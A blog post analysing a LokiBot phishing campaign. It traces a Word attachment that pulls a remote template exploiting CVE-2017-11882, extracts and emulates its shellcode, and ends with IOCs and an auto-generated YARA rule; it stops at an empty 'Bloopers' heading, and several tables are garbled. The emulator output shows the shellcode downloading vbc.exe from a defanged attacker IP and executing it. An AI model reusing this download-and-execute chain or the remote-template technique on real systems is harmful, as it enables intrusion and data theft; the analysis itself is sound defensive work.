# LokiBot Analysis

(I) ivanvza.github.io/posts/lokibot\_analysis

August 5, 2022



Aug 5, 2022

# **Brief Introduction**

The initial delivery was via email, however this post is about analyzing the delivery stages, malware and some SECOPS fails from the LokiBot threat actors.

The high level killchain is as follows:

- 1. Spam/Phishing email
- 2. Contains a malicious document
- 3. Downloads a remote template
- 4. Exploits Equation Editor vulnerability
- 5. Drops LokiBot.

# Step 1. Extract the attachment from the email

I don't want to go into too much detail however it is simple, extract the attachment from the email, I want to mention how to do this for that one reader that might not know :)

Somewhere in the mail headers you will see something like this:

```
<snip>
--=_992495f41efb31bdba85371179868e6e
Content-Transfer-Encoding: base64
Content-Type: application/vnd.openxmlformats-
officedocument.wordprocessingml.document;
name="Payment advice_1.docx"
Content-Disposition: attachment; filename="Payment advice_1.docx"; size=73762
UEsDBBQAAgAIAHJ1/FRtFkuTcAEAAL8FAAATABEAW0NvbnRlbnRfVHlwZXNdLnhtbFVUDQAHnaDi
Yp2g4mKdo0JitZTLbsIwEEX3lfoPkbdVYuiiqioCiz6WLVLpB5h4Alb9kse8/r5jXqoQJGqBTaJk
5t57JrGmN1ganc0hoHK2ZN2iwzKwlZPKTkr2NXrLH1mGUVgptLNQshUgG/Rvb3qjlQfMSG2xZNMY
/RPnWE3BCCycB0uV2gUJIj2GCfei+hYT4Pedzg0vnI1gYx6TB+v3XqAWMx2z1yW93pCAqVn2v0LL
USVTJumXearwo5oAGg9EwnutKhGpzudWHpDlW6qClOsenCqPd9RwIiFVTgc06DQu/0bm6lpVIF01
<snip>
AQAAAA==
```

--=\_992495f41efb31bdba85371179868e6e--

As you can see this is generally **Base64** encoded, between 2 The Multipart Content-Type headers, we can easily extract the attachment by doing something like this:

```
cat Email\ Header.txt| awk '/Content-Disposition:/,/--=_/' | tail -n +2 | tail -r |
tail -n +2 | tail -r | base64 -d > loki_attachment.docx
```

To explain what is happening here:

=\_\_

- 1. Printing the entire output to stdout
- 2. With AWK, we are grabbing the contents between **Content-Disposition:** and --
- 3. tail -f +2 cuts the last line off, which is the trailing --=\_
- 4. Reverse the entire order of the output (a little cheat to cut the top part)
- 5. Doing some more cutting to, and then reversing it again to get the output back in the same order as originally
- 6. Decrypting the **base64** content and then piping it into our **.docx** file.

# Step 2. Diving into the initial document

So I use a Docker container from <u>Remnux</u>, which comes pre-installed and configured with a bunch of tools for our analysis.

Here is an alias I use in my <u>.zshrc</u> to spin this container up and mapping my current folder as a volume:

We are going to use <u>oleid</u> to see if the document is encrypted, has VBA Macros / XLM Macros or External Relationships embedded.

The <u>oletools</u> suite is a package of python tools to analyze Microsoft OLE2 files (also called Structured Storage, Compound File Binary Format or Compound Document File Format), such as Microsoft Office documents or Outlook messages, mainly for malware analysis and debugging.

\$ oleid loki\_attachment.docx

|                           | +                                  | +                    | +                                                                                    |
|---------------------------|------------------------------------|----------------------|--------------------------------------------------------------------------------------|
| Indicator                 | Value<br>+                         | Risk<br>+            | Description                                                                          |
| File format               | MS Word 2007+<br> Document (.docx) | '<br> info<br> <br>+ | <br> <br>                                                                            |
| Container format          | OpenXML<br>+                       | '<br> info<br>+      | '<br> Container type<br>+                                                            |
| Encrypted                 | False<br>+                         | none<br>+            | '<br> The file is not encrypted                                                      |
| VBA Macros                | NO<br>                             | none<br> <br>        | '<br> This file does not contain<br> VBA macros.                                     |
| XLM Macros                | No<br>                             | none<br> <br>        | This file does not contain<br> Excel 4/XLM macros.                                   |
| External<br>Relationships | 1<br> <br> <br>                    | HIGH<br> <br> <br>   | External relationships<br> found: attachedTemplate -<br> use oleobj for details<br>+ |
|                           | +                                  | +                    | +                                                                                    |

Filename: loki attachment.docx

With the above output we can see that there is indeed an external relationship, which means that the word document downloads a remote template.

### Why this technique?

The advantage of this technique is that the actual decoy Word document that touches the disk of the victim and read is not malicious. Thus, the chances of the attachment bypassing Email Gateways and/or host AV/EDR solutions increases than the traditional malicious Word Document.

Let's extract the remote template URL with <u>oleobj</u>

\$ oleobj loki\_attachment.docx

```
File: 'loki attachment.docx'
Found relationship 'attachedTemplate' with external link
hxxp://192[.]3[.]122[.]162/receipt/doc_50.doc
```

# Step 3. Diving into the second document (Template)

```
$ oleid doc_50.doc
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use
MS Excel)
oleid 0.60.1 - http://decalage.info/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
Filename: doc_50.doc
Indicator
         |Value
                   |Risk
                         |Description
File format
         |Rich Text Format
                   |info
                         Container format |RTF
                   |info |Container type
Encrypted
         |False
                   none
                         |The file is not encrypted
VBA Macros
         NO
                   none
                         |RTF files cannot contain
         1
                        VBA macros
XLM Macros
                         |RTF files cannot contain
         |NO
                   none
                        |XLM macros
         External
        0
                  none
                        |External relationships
Relationships
         |such as remote templates,
                         |remote OLE objects, etc
```

A lot of malicious RTF files are obfuscated. With this sample rtfobj or rtfdump could not handle properly to correctly identify OLE objects ("Not a well-formed OLE object"). But the rtfdump tool has an option that can help decode objects that are not well-formed.

Let's take a closer look, rtfdump does not identify OLE objects in this sample, however, the h= indicator tells us that there are a lot of hexadecimal characters, the interesting level we will look into is Level 3, reason for that is it is the inner most nested object with 15545 hex characters. We can always look at the other objects when we don't find something.

| rtfo | dump.py doc_50.de                                                                                       | 00                                            |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
|------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|-------------------------------------------|-------------------------------------------|-------------------------------------------|-------------------------------------------|-----------------------------------------------|-----------------------------------------------|--------------------------------------------|
| 1    | Level 1                                                                                                 | c=                                            | 1                                                                                                    | p=00000000                                     | 1=                                        | 20542                                     | h=                                        | 8457;                                     | 18                                            | b=                                            | Θ                                          |
|      | 4064 \rt                                                                                                |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 2    | Level 2                                                                                                 | c=                                            | 1                                                                                                    | p=00001312                                     | 1=                                        | 15659                                     | h=                                        | 7383;                                     | 18                                            | b=                                            | Θ                                          |
|      | 260 \object517:                                                                                         | 17743                                         |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 3    | Level 3                                                                                                 | c= 6                                          | 5                                                                                                    | p=00001383                                     | 1=                                        | 15545                                     | h=                                        | 7383;                                     | 18                                            | b=                                            | Θ                                          |
|      | 260 \*\objdata                                                                                          | 141307                                        |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 4    | Level 4                                                                                                 | c=                                            | 1                                                                                                    | p=00001395                                     | 1=                                        | 151                                       | h=                                        | 26;                                       | 18                                            | b=                                            | Θ                                          |
|      | 53                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 5    | Level 5                                                                                                 | c=                                            | 1                                                                                                    | p=00001396                                     | 1=                                        | 149                                       | h=                                        | 26;                                       | 18                                            | b=                                            | Θ                                          |
|      | 53                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 6    | Level 6                                                                                                 | c=                                            | 1                                                                                                    | p=00001397                                     | 1=                                        | 147                                       | h=                                        | 26;                                       | 18                                            | b=                                            | Θ                                          |
|      | 53 \bin00                                                                                               |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 7    | Level 7                                                                                                 | c= (                                          | 0                                                                                                    | p=000013a1                                     | 1=                                        | 19                                        | h=                                        | Θ;                                        | Θ                                             | b=                                            | Θ                                          |
|      | 0 \*\objdata:                                                                                           | 141307                                        |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 8    | Level 4                                                                                                 | c=                                            | 1                                                                                                    | p=0000142f                                     | 1=                                        | 56                                        | h=                                        | 18;                                       | 18                                            | b=                                            | Θ                                          |
|      | Θ                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 9    | Level 5                                                                                                 | c=                                            | 1                                                                                                    | p=00001430                                     | 1=                                        | 54                                        | h=                                        | 18;                                       | 18                                            | b=                                            | Θ                                          |
|      | Θ                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 10   | Level 6                                                                                                 | C= (                                          | 0                                                                                                    | p=00001431                                     | 1=                                        | 52                                        | h=                                        | 18;                                       | 18                                            | b=                                            | Θ                                          |
|      | 0 \*\nonsart                                                                                            | lrun2217                                      | 71                                                                                                    | 4552                                           |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 11   | Level 4                                                                                                 | c= 2                                          | 1                                                                                                    | p=0000146a                                     | 1=                                        | 390                                       | h=                                        | 73;                                       | 6                                             | b=                                            | Θ                                          |
|      | 169                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 12   | Level 5                                                                                                 | c=                                            | 1                                                                                                    | p=0000146b                                     | 1=                                        | 388                                       | h=                                        | 73;                                       | 6                                             | b=                                            | Θ                                          |
|      | 169                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 13   | Level 6                                                                                                 | C= (                                          | 0                                                                                                    | p=0000146c                                     | 1=                                        | 386                                       | h=                                        | 125;                                      | 6                                             | b=                                            | Θ                                          |
|      | 256 \*\ho                                                                                               |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 14   | Level 4                                                                                                 | c=                                            | 1                                                                                                    | p=00001644                                     | 1=                                        | 181                                       | h=                                        | 0;                                        | 12                                            | b=                                            | Θ                                          |
|      | 0 ∖object                                                                                               |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 15   | Level 5                                                                                                 | C= (                                          | 0                                                                                                    | p=000016b5                                     | 1=                                        | 67                                        | h=                                        | Θ;                                        | 8                                             | b=                                            | Θ                                          |
|      | Θ                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 16   | Level 4                                                                                                 | C= 2                                          | 1                                                                                                    | p=00001769                                     | 1=                                        | 82                                        | h=                                        | 22;                                       | 12                                            | b=                                            | Θ                                          |
|      | 37                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 17   | Level 5                                                                                                 | c=                                            | 1                                                                                                    | p=0000176a                                     | 1=                                        | 80                                        | h=                                        | 22;                                       | 12                                            | b=                                            | Θ                                          |
|      | 37                                                                                                    |                                               |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
| 18   | Level 6                                                                                                 | C= (                                          | 0                                                                                                    | p=0000176b                                     | 1=                                        | 78                                        | h=                                        | 22;                                       | 7                                             | b=                                            | Θ                                          |
|      | 37 \emspace61                                                                                           | 0134477                                       |                                                                                                    |                                                |                                           |                                           |                                           |                                           |                                               |                                               |                                            |
|      | -tfo<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18 | <pre>rtfdump.py doc_50.dd<br/>1 Level 1</pre> | The formation of the second second s | <pre>rtfdump.py doc_50.doc<br/>1 Level 1</pre> | <pre>tfdump.py doc_50.doc 1 Level 1</pre> | <pre>tfdump.py doc_50.doc 1 Level 1</pre> | <pre>tfdump.py doc_50.doc 1 Level 1</pre> | <pre>tfdump.py doc_50.doc 1 Level 1</pre> | <pre>tfdump.py doc_50.doc<br/>1 Level 1</pre> | <pre>tfdump.py doc_50.doc<br/>1 Level 1</pre> | <pre>trfdump.py doc_50.doc 1 Level 1</pre> |

## a quick breakdown of the below command is as follows:

-s3: select item nr for dumping, in our case Level 3 -H: decode hexadecimal data

\$ rtfdump.py -s3 -H doc\_50.doc <snip> 00000460: FF FF FF F5 20 06 F0 06 F0 07 40 02 00 04 50 06 ....P. 00000470: E0 07 40 07 20 07 90 00 00 00 00 00 00 00 00 00 ..... 00000480: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . . 00000490: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00. . . . . . . . . . . . . . . . 000004A0: 00 00 00 01 60 00 50 0F FF FF FF FF FF FF F0 ....`.P...... 000004B0: 10 00 00 00 2C E0 20 00 . . . . , . . . . . . . . . . . 00 00 00 00 00 00 00 00 000004C0: 00 00 04 60 00 00 00 00 00 00 00 00 00 00 00 00 07. . . ` . . . . . . . . . . . . 000004D0: 0F 26 9F 51 6A 7D 80 10 30 00 00 08 00 50 00 00 .&.Qj}..0....P... 000004E0: 00 00 00 00 10 04 F0 06 C0 04 50 03 10 03 00 06 . . . . . . . . . . P . . . . . 000004F0: E0 06 10 05 40 06 90 05 60 06 50 00 00 00 00 00 ....@...`.P..... </snip>

I want to focus on the following lines, executing this command just showed a bunch of blob, nothing is readable, and left me going back to rtfdump's documents trying to figure out why it can't properly decode these hex values.

The word hexshift caught my eye, the parameter in rtfdump is --hexshift shift one nibble, which made so much sense, let's execute the same command with the hexshift and look at the output and also draw it out:

\$ rtfdump.py -s3 -S -H doc\_50.doc <snip> 00000460: FF FF FF FF 52 00 6F 00 6F 00 74 00 20 00 45 00 ....R.o.o.t. .E. 00000470: 6E 00 74 00 72 00 79 00 00 00 00 00 00 00 00 00 n.t.r.y..... 00000480: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00. . . . . . . . . . . . . . . . 00000490: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . . . 000004A0: 00 00 00 00 16 00 05 00 FF FF FF FF FF FF FF . . . . . . . . . . . . . . . . 000004B0: 01 00 00 00 02 CE 02 00 00 00 00 00 C0 00 00 00 . . . . . . . . . . . . . . . . . 000004C0: 00 00 00 46 00 00 00 00 ...F......... 00 00 00 00 00 00 00 00 000004D0: 70 F2 69 F5 16 A7 D8 01 p.i.... 03 00 00 00 80 05 00 00 000004E0: 00 00 00 00 01 00 4F 00 6C 00 45 00 31 00 30 00 ....0.1.E.1.0. 000004F0: 6E 00 61 00 54 00 69 00 56 00 65 00 00 00 00 00 n.a.T.i.V.e.... </snip>

We actually have something readable.

#### So what does shift one nibble mean?

So with the nibble shifting in play, let's dump that section and also dump it in raw format using the -d parameter:

\$ rtfdump.py -s3 -S -H doc\_50.doc -d > s3\_doc\_50.dump

\$ oledump.py s3\_doc\_50.dump Error: s3\_doc\_50.dump is not a valid OLE file.

### Why is that?

Let's go back to the dump:

the bytes D0 CF 11 E0 (remember these magic bytes when analyzing documents) match the signature of a valid <u>OLE file</u>, well, Compound File Binary Format to be more accurate.

To extract from the COM object header onward, we can do the following:

#### Another way to obtain this with oledump

I was about to mention that LokiBot makes use of <u>CVE-2017-11882</u>, but there is another tool from oletools called <u>oledir</u>, which displays all the directory entries of an OLE file. However this CLSID <u>0002CE02-0000-0000-C000-00000000046</u> is a clear giveaway of this CVE being at play here.

\$ oledir s3\_doc\_50.dump oledir 0.54 - http://decalage.info/python/oletools OLE directory entries in file s3\_doc\_50.dump: |Left |Right|Child|1st Sect|Size id |Status|Type |Name |<Used>|Root |Root Entry | -|1 |-|3 1408 0 |<Used>|Stream |\x010lE10naTiVe |-| -| -1 0 | 1354 2 |unused|Empty | |-| -|-0 0| |unused|Empty | | -3 | -|-0 0 |Size |CLSID id |Name |Root Entry | -0002CE02-0000-0000-C000-00000000046 Θ 1 |Microsoft Equation 3.0 (Known Related |to CVE-2017-11882 or CVE-2018-0802) |\x010lE10naTiVe |1354 | 1

# **Detecting the shellcode**

For doing this let's make use of a tool called <u>scdbgc</u>, a brief explanation of that the tool is:

scdbg is a shellcode analysis application built around the liberu emulation library.

Basically it analyzes shellcode by emulating its execution. You have 2 versions of this tool, scdbgc is the commandline equivalent of scdbg.

So we will use 2 parameters with scdbgc:

/f fpath load shellcode from file - accepts binary, %u, \x, %x, hex blob
/findsc detect possible shellcode buffers (brute force) (supports -dump, -disasm)

```
$ scdbgc /f s3_doc_50.dump -findsc
Loaded e08 bytes from file s3_doc_50.dump
Testing 3592 offsets | Percent Complete: 99% | Completed in 1014 ms
0) offset=0x8a5
                      steps=MAX
                                   final_eip=7c80ae40
                                                        GetProcAddress
1) offset=0x925
                      steps=MAX
                                   final_eip=7c80ae40
                                                        GetProcAddress
2) offset=0xaf9
                      steps=MAX final_eip=401b0b
3) offset=0xafb
                      steps=MAX final_eip=401b0b
Select index to execute:: (int/reg) 0
Θ
Loaded e08 bytes from file s3_doc_50.dump
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 8a5
4018a5 EB7E
                                       jmp 0x401925 vv
4018a7 8D9397020000
                                       lea edx,[ebx+0x297]
4018ad 6BF600
                                       imul esi,esi,0x0
4018b0 90
                                       nop
4018b1 EB08
                                       jmp 0x4018bb vv
401b2f GetProcAddress(ExpandEnvironmentStringsW)
401b62 ExpandEnvironmentStringsW(%PUBLIC%\vbc.exe, dst=12fb9c, sz=104)
401b77 LoadLibraryW(UrlMon)
401b92 GetProcAddress(URLDownloadToFileW)
401be4 URLDownloadToFileW(hxxp://192[.]3[.]122[.]162/57/vbc.exe,
C:\users\Public\vbc.exe)
401c2c LoadLibraryW(shell32)
401c44 GetProcAddress(ShellExecuteExW)
401c4c unhooked call to shell32.ShellExecuteExW
                                                       step=45299
```

Stepcount 45299

So let's break down what happened here, thanks to the tool doing most of the hard work here:

- 1. We loaded the shellcode from the dump file
- 2. We used the **/findsc** parameter to detect possible shellcode buffers.
- 3. The **/findsc** parameter is a brute force search for shellcode buffers.
- 4. It lists all possible shellcode buffers and their offsets.
- 5. We selected the first one, which is the one we want because the tool is nice enough to say it has an opcode relevant to GetProcAddress
- 6. Selected and, and scdbgc loaded the shellcode and emulated it's execution which gave us the URL we were after.

If you know the offset you can simply supply it with the **/foff** to specify the offset:

```
$ scdbgc /f s3_doc_50.dump -foff 0x8a5
<snip>
4018a5 EB7E
                                       jmp 0x401925 vv
4018a7 8D9397020000
                                       lea edx,[ebx+0x297]
4018ad 6BF600
                                       imul esi,esi,0x0
4018b0 90
                                       nop
4018b1 EB08
                                       jmp 0x4018bb vv
401b2f GetProcAddress(ExpandEnvironmentStringsW)
401b62 ExpandEnvironmentStringsW(%PUBLIC%\vbc.exe, dst=12fb9c, sz=104)
401b77 LoadLibraryW(UrlMon)
401b92 GetProcAddress(URLDownloadToFileW)
401be4 URLDownloadToFileW(hxxp://192[.]3[.]122[.]162/57/vbc.exe, %PUBLIC%\vbc.exe)
401c2c LoadLibraryW(shell32)
401c44 GetProcAddress(ShellExecuteExW)
401c4c unhooked call to shell32.ShellExecuteExW
                                                       step=45299
</snip>
```

# Step 4. Diving into LokiBot (vpc.exe)

I'll cover this in more detail in the future, as this part was pretty lengthy, I found several different types of malware being deployed from the same source. (e.g. Formbook, LokiBot, etc)

But not to leave anyone hanging, here is a little tool from FireEye called (CAPA) [https://github.com/mandiant/capa], it detects capabilities in executable files or even shellcode.

| \$ capa v | bc.exe |
|-----------|--------|
|-----------|--------|

| +              | +                                           |                                          |                |                 |
|----------------|---------------------------------------------|------------------------------------------|----------------|-----------------|
| -              | md5                                         | e31ec73d7d7dfa46d8389c1f0b3c             | c92a           | le              |
|                | sha1                                        | 9ae8bcc139898d5a31c5fb966ab6             | 95ea           | f65504401       |
| <br> <br> <br> | sha256  <br>736ecdc420334831835e97a58<br>os | ef4d512be477f6c9803e17caae4e4<br>windows | 4738           | 1e0991          |
|                | format                                      | pe                                       |                |                 |
|                | arch                                        | i386                                     |                |                 |
|                | path                                        | vbc.exe                                  |                |                 |
| +              | +                                           |                                          |                |                 |
| +              | +                                           |                                          |                |                 |
| -              | ATT&CK Tactic                               | ATT&CK Technique                         |                |                 |
| <br> <br>      | DEFENSE EVASION                             | Reflective Code Loading T162             | 20             |                 |
| <br>           | DISCOVERY                                   | System Location Discovery T1             | 1614           | L               |
| +<br>-         | +                                           |                                          |                |                 |
|                |                                             |                                          |                |                 |
| +              | +                                           |                                          | -+             |                 |
|                | CAPABILITY                                  |                                          |                | IAMESPACE       |
| <br>-<br>      | <br>net geographical locatio                | ۰                                        | - <del>-</del> | collection      |
|                | load .NET assembly                          |                                          | 1 1            | oad-code/dotnet |
|                | unmanaged call                              |                                          | l r            | untime          |
|                | compiled to the .NET pla                    | ltform                                   | r              | untime/dotnet   |
| <br>+          |                                             |                                          | -+             |                 |
| _              | +                                           |                                          |                |                 |

# Step 5. Let's build some automated detection

### IOC

| Indicator                                                        | Туре   |  |  |  |
|------------------------------------------------------------------|--------|--|--|--|
| vbc.exe                                                          |        |  |  |  |
| shp_58.doc                                                       |        |  |  |  |
| shp_57.doc                                                       |        |  |  |  |
| 14a477e0c37e60760bb806304fcdf37b                                 | MD5    |  |  |  |
| 1cb3e5b0031ef252187c1615c3f7e8db                                 | MD5    |  |  |  |
| 4d52c7446dda5cb8eb465d1902fa4fc3                                 | MD5    |  |  |  |
| 89a8308ac9c48817acce539db7e1b45f                                 | MD5    |  |  |  |
| add40f2ec9ffce439f8e35e3bc1509cf                                 | MD5    |  |  |  |
| e31ec73d7d7dfa46d8389c1f0b3c92ae                                 | MD5    |  |  |  |
| 12c635ac85b1ced4805c4bc679cf18a169d33619                         | SHA1   |  |  |  |
| 475fd526221b1731323fc5c9a732f2d87329ec89                         | SHA1   |  |  |  |
| 7cfa51cec50f5eaebc12bdf7b0c2b066f021edba                         | SHA1   |  |  |  |
| 9ae8bcc139898d5a31c5fb966ab05eaf65504401                         | SHA1   |  |  |  |
| c8b45087429c162b0cc514fae47bb3f871c1c61f                         | SHA1   |  |  |  |
| cc8958899f6433a6e5e8124901ecccc5fb838012                         | SHA1   |  |  |  |
| 3074b2ea06a803ab002e0bee1adc9b08dd62731563e3026b5db226367b7a44ab | SHA256 |  |  |  |
| 890c61f9b56ab414f1729bfba7aa223cc1439c0c23778432807ce13c39250ef0 | SHA256 |  |  |  |
| 8fd93f5dc3041c50e1a6910aae03f95a22e632952ec987447859bec00bd31fa2 | SHA256 |  |  |  |
| be7dcfaf22adad3a7bc430046446d6a76e55ca1e00266e41710e7185f751da26 | SHA256 |  |  |  |
| d82d9f74c7d1b768a2c170b47117222fdf81a2aaae69ac2c61e893e94524c424 | SHA256 |  |  |  |
| e736ecdc420334831835e97a58ef4d512be477f6c9803e17caae4e47381e0991 | SHA256 |  |  |  |
| hxxp://192[.]3[.]122[.]162/57/vbc[.]exe                          | URL    |  |  |  |
| hxxp://192[.]3[.]122[.]162/ships/shp_58[.]doc                    | URL    |  |  |  |
| hxxp://192[.]3[.]122[.]162/ships/shp_57[.]doc                    | URL    |  |  |  |

13/16

# \$ python3 yarGen.py --opcodes -m ~/files <snip> [+] Processing PEStudio strings ... <snip> [+] Generating Super Rules ... [=] Generated 11 SIMPLE rules. [=] Generated 7 SUPER rules. [=] All rules written to yargen\_rules.yar

big goodware strings and opcode database as ZIP archives that have to be extracted before the first use.

Quick installation:

```
git clone https://github.com/Neo23x0/yarGen.git
pip install -r requirements.txt
python3 yarGen.py --update
```

Let's look at the results:

[+] Reading goodware strings from database 'good-strings.db' ... [+] yarGen run finished </snip>

I must say the results are pretty good, it even combines multiple files of the same type to create one big rule if you desire, here is an example of one of the rules:

hxxp://192[.]3[.]122[.]162/58/vbc[.]exe

# Yara Rules

I thought I'll do something different a try, I've always thought about automated YARA rule generation and how feasible it can be in this field, I found this amazing tool on Github called yarGen, basically you give it the stuff you want YARA rules generated for and it does some magic. Here is a summary from the developer:

The main principle is the creation of vara rules from strings found in malware files while removing all strings that also appear in goodware files. Therefore yarGen includes a

Туре

UR

```
rule _vbc_vbc_22_vbc_57_vbc_58_0 {
  meta:
      description = "raw_files - from files vbc.exe, vbc_22.exe, vbc_57.exe,
vbc_58.exe"
      author = "yarGen Rule Generator"
      reference = "https://github.com/Neo23x0/yarGen"
      date = "2022-08-05"
      hash1 = "e736ecdc420334831835e97a58ef4d512be477f6c9803e17caae4e47381e0991"
     hash2 = "d82d9f74c7d1b768a2c170b47117222fdf81a2aaae69ac2c61e893e94524c424"
      hash3 = "8fd93f5dc3041c50e1a6910aae03f95a22e632952ec987447859bec00bd31fa2"
      hash4 = "3074b2ea06a803ab002e0bee1adc9b08dd62731563e3026b5db226367b7a44ab"
   strings:
      $$1 = "lSystem.Resources.ResourceReader, mscorlib, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089#System.Resources.R" ascii
      $s2 = "UE 3J:\"" fullword ascii
      $s3 = "16.0.0.0" fullword ascii
      $s4 = "c%s8u -Ld" fullword ascii
      $s5 = "w -|/$)" fullword ascii
      $s6 = "TripleDESCryptoServiceProvider" fullword ascii /* Goodware String -
occured 36 times */
      $s7 = "MD5CryptoServiceProvider" fullword ascii /* Goodware String - occured 50
times */
      $s8 = "CipherMode" fullword ascii /* Goodware String - occured 54 times */
      $s9 = "CreateDecryptor" fullword ascii /* Goodware String - occured 76 times */
      $s10 = "ComputeHash" fullword ascii /* Goodware String - occured 226 times */
      $s11 = "System.Security.Cryptography" fullword ascii /* Goodware String -
occured 305 times */
     $s12 = "<Sshu%xf" fullword ascii</pre>
      $s13 = "untimeResourceSet" fullword ascii
      $s14 = "vfRfy<M" fullword ascii</pre>
      $s15 = "SkTZk@a8" fullword ascii
      $s16 = "IVow\\B" fullword ascii
      $s17 = "_PFqN>NJ" fullword ascii
      $s18 = "/u.low" fullword ascii
      $s19 = "System.Runtime.CompilerServices" fullword ascii /* Goodware String -
occured 1950 times */
      $s20 = "b77a5c561934e089" ascii /* Goodware String - occured 2 times */
      $0p0 = { ff 25 00 20 40 00 48 34 46 5a 54 47 43 58 38 37 }
      $0p1 = { 08 00 00 11 00 03 2c 0b 02 7b 34 00 00 04 14 fe }
      $op2 = { 81 00 cb 23 06 00 34 00 98 89 }
  condition:
      (uint16(0) == 0x5a4d and filesize < 2000KB and (8 of them) and all of (op^*)
      ) or ( all of them )
}
```

Let's quickly testing out if the rules work, I have a docker-based version of yara installed, so I can run the rules against a sample file:

```
$ yara /malware/yarGen/test_sample.yar -r /malware/raw_files
_vbc_vbc_22_vbc_57_vbc_58_0 /malware/raw_files/vbc_58.exe
```

As you can see it did indeed match with the given sample, pretty neat, I also tested with the other automated rules and it worked better than expected. If anyone is keen, drop me a message on Twitter and I will showcase how to build this into your automated static analysis process.

# Step 6. Bloopers

